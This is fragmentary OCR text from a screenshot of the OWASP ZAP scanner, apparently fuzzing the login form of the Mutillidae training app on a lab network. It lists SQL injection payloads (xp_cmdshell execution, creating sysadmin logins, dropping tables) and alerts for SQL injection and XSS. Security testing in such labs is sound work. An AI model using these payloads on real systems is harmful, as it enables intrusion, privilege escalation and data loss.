 ZAP File Edit View Analyse Relatório Ferramentas Import Online Ajuda 42% qui 21:13
Untitled Session - OWASP ZAP 2.9.0
ATTACK Mode
Fuzzer
Fuzz Locations Opções Message Processors
Petição Resposta
Text
Header: Text Corp
https://aus5.mozilla
http://172.16.161.13
GET:mutillidae
mutillidae
GET:favicon.ico
GET:images
images
GET:index.php
GET:index.php
GET:index.php
POST:index.ph
GET:javascript
javascript
GET:styles
styles
POST
http://172.16.161.137/mu
HTTP/1.1
User-Agent: Mozilla/5.0
75.0) Gecko/20100101 Fir
Accept: text/html,applic
,image/webp,*/*;q=0.8
Accept-Language: pt-PT,p
Content-Type: applicatio
Content-Length: 92
Origin: https://172.16.1
Connection: keep-alive
username=admin&password=
login-php-submit-button=
Payloads
Location: Body [9, 14]
Value: admin
Payloads:
# Type Description # of Processors
Remove without confirmation
Ca
Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
Injection
Active SQL Injection
LDAP Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) val
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values(
LDAP Injection
1: |
2: !
Cancelar Add
p
7+--+&
Alertas (19)
Cross Site Scripting (Reflect
Path Traversal
Remote File Inclusion
SQL Injection (2)
POST: http://172.16.1
POST: http://172.16.1
Application Error Disclosure
Directory Browsing (5)
Parameter Tampering
X-Frame-Options Header Not Set (4)
Absence of Anti-CSRF Tokens (2)
Cookie No HttpOnly Flag (3)
Fonte: Ativo (40018 - SQL Inj
Descrição:
SQL injection may be possible.
Outra info:
The page results were successfully manipulated using the boolean conditions [adminpass' AND '1'='1' -- ] and [adminpass' AND
Alerts 4 4 7 4 Primary Proxy: localhost:8080 Scans atuais 0 0 0 0 0 0 0 0
ABR
30
>_
PC
W